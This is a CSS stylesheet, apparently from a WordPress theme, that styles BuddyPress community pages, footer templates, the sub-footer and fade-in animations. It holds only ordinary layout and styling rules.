  #buddypress div.item-list-tabs ul li > a {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #buddypress div.item-list-tabs ul li > a span {
    background: #4db2ec;
    border-radius: 0;
    border: transparent;
    color: #fff;
    margin-left: 3px;
    font-size: 9px;
    line-height: 9px;
    padding: 2px 5px;
    position: relative;
    display: inline-block;
    top: -1px;
  }
  #buddypress div.item-list-tabs ul li > a:hover {
    background-color: #f7f7f7;
  }
  #buddypress div.item-list-tabs ul li > a:hover span {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  @media (max-width: 767px) {
    #buddypress div.item-list-tabs ul li > a#change-avatar {
      padding: 0 4px;
    }
  }
  #buddypress li.friend-tab img.avatar {
    display: inline-block;
    margin-right: 5px;
  }
  #buddypress div.item-list-tabs ul li > span {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #activity-filter-select,
  #members-order-select,
  #forums-order-select,
  #group_members-order-select,
  #groups-order-select {
    border: none !important;
    margin-top: 0 !important;
  }
  .item-list-tabs .feed {
    border-right: 1px solid #222;
  }
  .item-list-tabs .feed a {
    background-color: #222 !important;
    color: #fff !important;
  }
  .item-list-tabs .feed:hover {
    border-color: #4db2ec !important;
  }
  .item-list-tabs .feed:hover a {
    background-color: #4db2ec !important;
  }
  /*  ----------------------------------------------------------------------------
      Activity Page
  */
  #buddypress .activity-list .activity-content .activity-header a {
    display: inline-block;
    vertical-align: top;
  }
  #buddypress .activity-list .activity-content .activity-header .avatar {
    width: 20px;
    vertical-align: top;
  }
  #buddypress form#whats-new-form p.activity-greeting {
    line-height: 21px;
  }
  #buddypress form#whats-new-form textarea {
    width: 100%;
  }
  #buddypress #whats-new:focus {
    border-color: #aaa !important;
    outline: 0;
  }
  /* Content */
  #buddypress #activity-stream p {
    margin: 0;
  }
  /* Create Groups Page */
  #group-create-tabs li {
    height: 22px;
  }
  #buddypress form.standard-form .main-column {
    margin-left: 170px;
  }
  #buddypress div#invite-list {
    background: transparent;
    height: auto;
    overflow: auto;
    padding: 0 0 20px 0;
    width: 160px;
    margin-top: 10px;
  }
  #buddypress span.activity {
    font-size: 12px;
  }
  @media (max-width: 767px) {
    #buddypress span.activity {
      font-size: 10px;
    }
  }
  .bp-widget h4,
  #group-settings-form h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  legend.screen-reader-text {
    padding: 0 5px;
  }
  #admins-list h5,
  #member-list h5,
  #mods-list h5,
  #members-list h5 {
    margin-top: 2px;
    font-size: 14px;
    margin-bottom: 0;
    font-weight: 600;
  }
  #admins-list h5 a:hover,
  #member-list h5 a:hover,
  #mods-list h5 a:hover,
  #members-list h5 a:hover {
    color: #222;
  }
  #admins-list .item-title,
  #member-list .item-title,
  #mods-list .item-title,
  #members-list .item-title {
    font-size: 14px !important;
  }
  #friend-list h4 {
    line-height: 24px;
  }
  #friend-list a {
    font-weight: 700;
    font-size: 12px;
  }
  #friend-list a:hover {
    color: #222;
  }
  #buddypress div.pagination .pag-count {
    margin-left: 0;
    font-size: 11px;
  }
  .groups-members-search {
    border: none !important;
  }
  #search-members-form label,
  #forums-dir-search label,
  #search-groups-form label,
  #search-message-form label {
    display: inline-block;
  }
  #search-members-form #members_search,
  #forums-dir-search #members_search,
  #search-groups-form #members_search,
  #search-message-form #members_search,
  #search-members-form #forums_search,
  #forums-dir-search #forums_search,
  #search-groups-form #forums_search,
  #search-message-form #forums_search,
  #search-members-form #groups_search,
  #forums-dir-search #groups_search,
  #search-groups-form #groups_search,
  #search-message-form #groups_search {
    height: 28px;
    background-color: transparent;
    padding-left: 5px;
  }
  #search-members-form #members_search_submit,
  #forums-dir-search #members_search_submit,
  #search-groups-form #members_search_submit,
  #search-message-form #members_search_submit,
  #search-members-form #forums_search_submit,
  #forums-dir-search #forums_search_submit,
  #search-groups-form #forums_search_submit,
  #search-message-form #forums_search_submit,
  #search-members-form #groups_search_submit,
  #forums-dir-search #groups_search_submit,
  #search-groups-form #groups_search_submit,
  #search-message-form #groups_search_submit {
    position: relative;
    top: 0;
    display: inline-block;
    left: -7px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #search-message-form {
    position: relative;
  }
  #search-message-form #messages_search {
    height: 31px;
  }
  #search-message-form #messages_search_submit {
    position: absolute;
    top: 0;
    right: -20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #buddypress div#item-header ul {
    display: inline-block;
  }
  /* Forum */
  #buddypress th {
    background-color: #222;
    color: #fff;
    border: none;
  }
  #buddypress .forum td {
    border: none;
  }
  #buddypress table {
    font-size: 13px;
  }
  #buddypress select {
    font-size: 13px;
    padding: 3px 9px;
  }
  #buddypress table.forum tr td.td-title a.topic-title {
    margin: 0 0 4px 35px;
    display: block;
    line-height: 20px;
    font-weight: 700;
    color: #222;
  }
  #buddypress table.forum tr td.td-title a.topic-title:hover {
    color: #4db2ec;
  }
  #buddypress table.forum p.topic-meta {
    font-size: 10px;
    margin: 0 0 0 35px;
    color: #c3c3c3;
  }
  #buddypress table.forum p.topic-meta a {
    color: #222;
  }
  #buddypress table.forum p.topic-meta a:hover {
    color: #4db2ec;
  }
  #buddypress table.forum .td-freshness p.topic-meta {
    margin: 5px 0 0 0;
  }
  #buddypress .forum .td-title,
  #buddypress .forum .td-freshness {
    position: relative;
  }
  #buddypress table.forum td .topic-by img.avatar {
    position: absolute;
    margin: 0;
    width: 40px;
    top: 12px;
    left: 0;
  }
  #buddypress table.forum td .topic-in a {
    font-weight: 600;
  }
  #buddypress table.forum td .topic-in img.avatar {
    display: inline-block;
    margin-left: 3px;
  }
  #buddypress table.forum td .freshness-author img.avatar {
    float: right;
    margin-right: 0;
  }
  #buddypress table.forum tr > td:last-child {
    padding-right: 0;
  }
  #buddypress table.forum th#th-freshness {
    text-align: right;
  }
  #buddypress .forum tbody tr {
    border-bottom: 1px solid #e6e6e6;
    height: 64px;
  }
  #buddypress .activity-list li.load-more,
  #buddypress .activity-list li.load-newest {
    font-size: 12px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    background-color: transparent;
    border-bottom: none;
  }
  #buddypress .activity-list li.load-more a,
  #buddypress .activity-list li.load-newest a {
    padding: 7px 10px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    color: #999;
  }
  #buddypress .activity-list li.load-more a:hover,
  #buddypress .activity-list li.load-newest a:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #new-topic-post h4,
  #new-topic-post h5,
  #profile-edit-form h4,
  #post-topic-reply h4 {
    font-size: 18px;
    font-weight: 700;
  }
  #group-admins,
  #group-mods {
    margin-top: 0;
  }
  #group-admins li,
  #group-mods li {
    margin-left: 5px;
  }
  #buddypress div.pagination .pagination-links a {
    font-weight: 700;
  }
  #buddypress ul.item-list li div.item-title {
    font-weight: 700;
    font-size: 16px;
  }
  #buddypress ul.item-list li div.item-title a {
    color: #222;
  }
  #buddypress ul.item-list li div.item-title a:hover {
    color: #4db2ec;
  }
  #buddypress ul.item-list li div.item-meta span {
    font-size: 11px;
  }
  #group-settings-form .bp-widget .single-line h5 {
    margin-top: 0;
  }
  /* Members activity */
  #buddypress #activity-stream {
    margin-top: 0;
  }
  #buddypress #activity-stream .activity-avatar img.avatar-150 {
    width: 20px;
  }
  #buddypress table.notifications {
    margin-bottom: 20px;
  }
  #notification-bulk-manage {
    padding: 6px 10px 7px 10px !important;
    position: relative;
    top: -1px;
  }
  .register-section h4 {
    font-weight: 700;
  }
  body.activity-permalink #buddypress div.activity-comments > ul {
    padding: 0 10px 0 26px;
  }
  #buddypress div.activity-comments div.acomment-content {
    margin: 5px 0 0 35px;
  }
  #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress #signup_form.standard-form div.submit {
    margin-bottom: 30px;
  }
  #buddypress .standard-form #basic-details-section input[type="password"],
  #buddypress .standard-form #blog-details-section input#signup_blog_url,
  #buddypress #signup_form.standard-form input[type="text"] {
    width: 100%;
  }
  #buddypress .standard-form #basic-details-section,
  #buddypress .standard-form #profile-details-section {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form #basic-details-section,
    #buddypress .standard-form #profile-details-section {
      float: none;
      display: block;
      width: 100%;
    }
  }
  #buddypress .standard-form label,
  #buddypress .standard-form span.label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form label,
    #buddypress .standard-form span.label {
      font-size: 12px;
    }
  }
  #buddypress .acomment-options {
    margin-left: 35px;
  }
  body.activity-permalink #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress ul.item-list.activity-list li.has-comments {
    padding-bottom: 0;
  }
  #buddypress div.activity-comments form .ac-textarea {
    border-style: solid;
  }
  #buddypress .field-visibility-settings-notoggle {
    margin-top: 5px;
  }
  /*  ----------------------------------------------------------------------------
      Notification Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#members-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Messages Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.message-search {
      width: 100%;
      margin: 18px 0;
      float: left;
    }
  }
  @media (max-width: 1018px) {
    #search-message-form #messages_search_submit {
      right: 0;
    }
  }
  @media (max-width: 1018px) {
    #buddypress .standard-form input[type=text],
    #buddypress .standard-form textarea {
      width: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Friends Page
  */
  #buddypress #pag-bottom.pagination {
    float: left;
  }
  @media (max-width: 767px) {
    #buddypress ul.item-list li div.action {
      position: relative;
      top: 0;
      margin-top: 10px;
    }
    #buddypress #friend-list span.activity {
      display: block;
    }
    .group-invites #buddypress ul.item-list li div.action {
      float: none;
      text-align: left;
      margin-left: 60px;
    }
    #buddypress form.standard-form .main-column {
      margin-left: 0;
      width: 100%;
      float: left;
    }
    #buddypress form#send-invite-form {
      margin-top: -30px;
    }
    #buddypress ul.item-list li h5 span.small {
      width: 100%;
    }
    #buddypress ul.item-list li h5 span.small a {
      margin: 7px 7px 0 0;
      padding: 0 7px;
      display: inline-block;
    }
  }
  /*  ----------------------------------------------------------------------------
      Groups Page
  */
  #create-group-form .main-column #message {
    padding-top: 12px;
  }
  #buddypress ul.item-list li div.item-desc {
    width: auto;
  }
  #buddypress div#item-header div#item-meta {
    margin: 5px 0 0;
  }
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header #item-header-cover-image #item-header-content {
      margin-top: -20px;
      margin-left: 0;
      text-align: center;
      width: 100%;
    }
  }
  #buddypress .bbp-header li {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress .bbp-header li {
      font-size: 11px;
    }
  }
  #buddypress div#item-header-cover-image h2 a,
  #buddypress div#item-header-cover-image h2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      color: inherit;
      text-shadow: none;
      margin: 0;
    }
  }
  @media (max-width: 767px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      margin: 0;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#groups-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
    .mygroups .item,
    .mygroups div.action {
      margin-left: 60px;
    }
    .mygroups .item-desc {
      margin-left: 0 !important;
    }
    .mygroups .group-button {
      text-align: right;
    }
    .mygroups .meta {
      margin-top: 10px !important;
    }
    #buddypress ul.item-list li div.item-desc p {
      margin-bottom: 5px;
    }
    #create-group-form .avatar-150 {
      width: 50px;
    }
    #create-group-form .main-column {
      margin-left: 60px !important;
    }
    #create-group-form .main-column #message {
      margin-left: 110px;
    }
    #create-group-form #friend-list {
      border: none;
    }
    #create-group-form #upload {
      margin-top: 10px;
    }
  }
  @media (max-width: 767px) {
    #create-group-form #upload {
      margin-top: 20px;
    }
    .mygroups .group-button {
      text-align: left;
    }
  }
  /*  ----------------------------------------------------------------------------
      Forums Page
  */
  #buddypress div#item-header {
    position: relative;
  }
  #buddypress div#item-header div#item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div#item-header div#item-actions {
      width: 100%;
      text-align: center;
    }
  }
  #buddypress div#item-header div#item-actions h3 {
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    vertical-align: top;
    margin-bottom: 3px;
  }
  .group-forum #buddypress div#item-header ul {
    display: inline-block;
    margin: 0;
  }
  /* Pagination */
  #buddypress div.pagination,
  #buddypress div.pagination .pag-count,
  #buddypress div.pagination .pagination-links {
    float: none;
  }
  #buddypress div#topic-meta {
    padding: 5px 0;
  }
  #buddypress div#topic-meta h3 {
    font-size: 18px;
    font-weight: 700;
  }
  #buddypress div#topic-meta div.admin-links {
    position: relative;
    top: auto;
    right: auto;
  }
  #buddypress div.admin-links {
    right: 0;
  }
  #buddypress div.topic-tags {
    font-size: 11px;
    color: #777;
  }
  #buddypress ul#topic-post-list li {
    padding: 15px 0;
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li#forums-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Members Page
  */
  #buddypress div.dir-search {
    margin-top: -45px;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    #search-members-form,
    #search-groups-form {
      position: relative;
      margin-bottom: 30px;
    }
    #buddypress div.dir-search {
      width: 100%;
      margin: 0;
    }
    #buddypress div.dir-search input[type="text"],
    #buddypress div.item-list-tabs ul li.groups-members-search,
    #buddypress div.item-list-tabs ul li#group_members-order-select {
      width: 100%;
    }
    #search-members-form #members_search_submit,
    #search-groups-form #groups_search_submit {
      position: absolute;
      top: 0;
      right: 0;
      left: auto;
    }
    #members_search,
    #groups_search {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
    }
    #buddypress #member-list.item-list li div.action {
      float: none;
      margin-left: 60px;
    }
  }
  .buddypress .td-page-title {
    margin-bottom: 20px;
  }
  .widget.buddypress span.activity {
    font-size: 12px;
    opacity: 0.4;
  }
  .widget.buddypress #friends-list li,
  .widget.buddypress #groups-list li,
  .widget.buddypress #members-list li {
    line-height: 12px;
  }
  .widget.buddypress #friends-list li .item-title,
  .widget.buddypress #groups-list li .item-title,
  .widget.buddypress #members-list li .item-title {
    padding: 4px 0 8px;
  }
  .widget.buddypress div.item-options {
    padding: 0;
  }
  .widget.buddypress li {
    margin-left: 0;
  }
  .widget.buddypress .bp-login-widget-user-links > div {
    margin-bottom: 0;
  }
  #buddypress div#message p,
  #buddypress #sitewide-notice p {
    background-color: #FFF;
    border: 1px solid #F0F0F0;
    font-size: 70%;
  }
  /*  ----------------------------------------------------------------------------
      Footer General
  */
  .td-footer-wrapper {
    background-color: #222222;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-wrapper {
      padding-top: 44px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-wrapper {
      padding-top: 40px;
    }
  }
  .td-footer-wrapper .td_block_wrap {
    padding-bottom: 0;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td_block_wrap {
      margin-bottom: 38px;
    }
  }
  .td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
    padding-bottom: 0;
  }
  .td-footer-wrapper:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: auto;
    background-position: center bottom;
  }
  .td-footer-wrapper .block-title a,
  .td-footer-wrapper .block-title span,
  .td-footer-wrapper .block-title label {
    background-color: transparent;
    padding: 0;
    color: #fff;
  }
  .td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-wrapper .widget .block-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .widget .block-title {
      margin-bottom: 13px;
    }
  }
  .td-footer-wrapper a {
    color: #fff;
  }
  .td-footer-wrapper ul {
    margin-bottom: 0;
  }
  .td-footer-wrapper li {
    margin-left: 0;
  }
  .td-footer-wrapper .td-post-category {
    background-color: #4db2ec;
  }
  .td-footer-wrapper .td-post-category:hover {
    opacity: 0.8;
  }
  .td-footer-wrapper .widget_categories li span {
    margin-right: 0;
  }
  .td-footer-wrapper .td-instagram-meta {
    color: #eee;
  }
  .td-footer-wrapper .td-instagram-button {
    border-color: #444;
  }
  .td-footer-wrapper .td-instagram-button:hover {
    border-color: #666;
  }
  .td-footer-wrapper .td_block_exchange .td-rate,
  .td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before {
    border-color: #444 !important;
  }
  .td-footer-wrapper .td_block_exchange .td-exchange-header:before {
    opacity: 0.3;
  }
  .td-footer-wrapper .td-pb-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td-pb-span4 {
      margin-bottom: 38px;
    }
    .td-footer-wrapper .td-pb-span4:last-child {
      margin-bottom: 0;
    }
  }
  .td-footer-info {
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-info {
      margin-bottom: 38px;
      text-align: center;
    }
  }
  .footer-logo-wrap {
    margin-bottom: 20px;
  }
  .footer-logo-wrap img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .footer-logo-wrap img {
      max-width: 70%;
    }
  }
  .footer-text-wrap .footer-email-wrap {
    padding: 21px 0;
  }
  .footer-text-wrap .footer-email-wrap a {
    color: #4db2ec;
  }
  .footer-text-wrap {
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-social-style-2 .td-social-icon-wrap {
    display: inline-block;
    margin: 5px 10px 10px 0;
  }
  .td-social-style-2 .td-social-icon-wrap:last-child {
    margin-right: 0;
  }
  .td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(255, 255, 255, 0.03);
    position: relative;
    /* responsive portrait tablet */
  }
  .td-social-style-2 .td-icon-font:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: 1px solid #fff;
    opacity: 0.03;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style-2 .td-icon-font {
      font-size: 12px;
      width: 32px;
      height: 32px;
      line-height: 32px;
    }
  }
  .td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 50px;
    padding-bottom: 30px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full {
      text-align: center;
      padding-bottom: 0;
    }
  }
  .td-footer-bottom-full .td-container {
    position: relative;
  }
  .td-footer-bottom-full .td-container:before {
    content: '';
    height: 1px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    top: -50px;
    width: 80%;
    left: 50%;
    margin-left: -40%;
  }
  .td-footer-bottom-full .block-title {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-bottom-full .footer-email-wrap {
    padding-bottom: 0;
  }
  .td-footer-bottom-full .footer-logo-wrap {
    margin-top: 35px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .footer-logo-wrap {
      margin-top: 0;
    }
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .td-pb-row > div {
      margin-bottom: 50px;
    }
    .td-footer-bottom-full .td-pb-row > div:last-child {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 2, 3
  */
  .td-footer-template-2,
  .td-footer-template-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-2,
    .td-footer-template-3 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-2 .footer-logo-wrap,
  .td-footer-template-3 .footer-logo-wrap {
    padding-top: 3px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 4
  */
  .td-footer-template-4 {
    padding-top: 49px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-4 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 38px;
  }
  .td-footer-template-4 .footer-text-wrap {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 13
  */
  .td-footer-template-13 {
    padding: 26px 0;
  }
  @media (max-width: 1018px) {
    .td-footer-template-13 {
      padding: 16px 0;
    }
  }
  .td-footer-template-13 .td-social-name {
    color: #fff;
    font-size: 13px;
    margin-left: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-name {
      font-size: 11px;
      margin-left: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-social-name {
      display: none;
    }
  }
  .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
    margin-right: 30px;
    text-transform: uppercase;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin: 5px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i {
    border-radius: 100%;
    line-height: 41px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-style-2 i {
      line-height: 32px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i:after {
    border-radius: 100%;
    opacity: 0.05;
  }
  .td-footer-template-13 .td-a-rec-id-footer_top,
  .td-footer-template-13 .td-g-rec-id-footer_top {
    margin-top: 10px;
    margin-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin: 5px auto 16px;
    }
  }
  .td-footer-template-13 .footer-social-wrap {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 14
  */
  .td-footer-template-14 {
    padding: 0;
  }
  .td-footer-template-14 .td-a-rec-id-footer_top,
  .td-footer-template-14 .td-g-rec-id-footer_top {
    margin: 0 auto 37px auto;
  }
  .td-footer-template-14 .td-footer-bottom-full {
    margin-top: 0;
    padding-top: 42px;
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-14 .td-footer-bottom-full {
      padding-top: 30px;
      padding-bottom: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sub Footer
  */
  .td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container {
      text-align: center;
      padding: 6px 0;
    }
  }
  .td-sub-footer-copy {
    line-height: 18px;
    margin-top: 8px;
    margin-bottom: 8px;
  }
  /* Sub Footer Menu */
  .td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
      float: none;
    }
  }
  .td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
      padding-right: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
      padding-right: 48px;
    }
  }
  @media (max-width: 767px) {
    .td-subfooter-menu {
      float: none;
    }
  }
  .td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
  }
  .td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
  }
  .td-subfooter-menu li a:hover {
    color: #4db2ec;
  }
  .td-subfooter-menu li:last-child a {
    margin-right: 0;
  }
  .td-subfooter-menu ul {
    display: none;
  }
  .td-subfooter-menu .fa {
    margin-right: 3px;
  }
  .td-scroll-e-text-1-wrap {
    padding: 20px 20px 20px 20px;
    margin: -20px -20px 4px -20px;
  }
  .td-scroll-e-text-1-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-1-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-1-wrap h3 {
    margin-top: 12px;
  }
  .td-scroll-e-text-2-wrap {
    border: 2px solid red;
    padding: 10px;
    margin: -10px -10px 14px -10px;
  }
  .td-scroll-e-text-2-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-2-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-2-wrap h3 {
    margin-top: 12px;
  }
  /* image: zoom in */
  .td-scroll-e-image-zoom-in-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-in-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: zoom out */
  .td-scroll-e-image-zoom-out-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-out-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: fixed */
  .td-scroll-e-image-fixed-wrap {
    position: relative;
    overflow: hidden;
  }
  .td_animated {
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_long {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xlong {
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xxlong {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInRight
  */
  @-webkit-keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInRight {
    -webkit-animation-name: td_fadeInRight;
    animation-name: td_fadeInRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInLeft
  */
  @-webkit-keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInLeft {
    -webkit-animation-name: td_fadeInLeft;
    animation-name: td_fadeInLeft;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInDown
  */
  @-webkit-keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      -ms-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInDown {
    -webkit-animation-name: td_fadeInDown;
    animation-name: td_fadeInDown;
  }
